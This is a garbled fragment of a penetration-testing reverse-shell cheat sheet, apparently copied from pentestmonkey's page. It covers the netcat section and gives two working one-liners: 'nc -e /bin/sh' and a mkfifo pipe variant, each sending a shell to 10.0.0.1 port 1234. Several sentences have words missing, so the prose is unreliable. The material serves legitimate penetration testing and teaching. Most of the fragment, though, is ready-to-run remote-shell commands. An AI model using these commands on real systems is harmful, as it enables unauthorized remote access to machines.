 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Netcat
Netcat is rarely present on production systems and even if it is there are several
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f